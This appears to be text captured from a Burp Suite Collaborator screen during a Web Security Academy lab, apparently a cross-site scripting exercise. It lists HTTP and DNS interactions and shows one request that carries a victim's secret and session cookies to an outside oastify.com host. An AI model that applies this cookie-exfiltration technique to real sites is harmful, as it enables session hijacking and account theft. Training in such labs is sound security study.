 1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
81 2023-Jul-24 00:22:01.204 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 59.84.20.0
80 2023-Jul-24 00:21:07.748 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 34.253.173.2
79 2023-Jul-24 00:20:52.949 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 59.84.20.0
78 2023-Jul-24 00:20:24.268 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 220.216.8.0
77 2023-Jul-24 00:20:24.268 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 220.216.8.0
76 2023-Jul-24 00:20:23.634 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 59.84.20.0
75 2023-Jul-24 00:19:41.067 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 59.84.20.0
74 2023-Jul-24 00:19:36.457 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 34.253.173.2
73 2023-Jul-24 00:13:35.334 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 59.84.20.0
72 2023-Jul-24 00:13:31.260 UTC HTTP b7jecv28f5s24fbxseef7kpoefk684wt 34.253.173.2
71 2023-Jul-24 00:13:31.249 UTC DNS b7jecv28f5s24fbxseef7kpoefk684wt 3.251.105.126
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookie=secret%3DY8vNwX8F26uo4ZIMu7pv4MfHzuIMwr5O%3B%20session%3DaD7nFaiUl2LcLrx2wK3NullmzDxF3LxR HTTP/1.1
2 Host: b7jecv28f5s24fbxseef7kpoefk684wt.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0ac6000304ea4bbb80f59eed001400de.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0ac6000304ea4bbb80f59eed001400de.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Inspector
Request attributes 2
Request query parameters 1
Request headers 14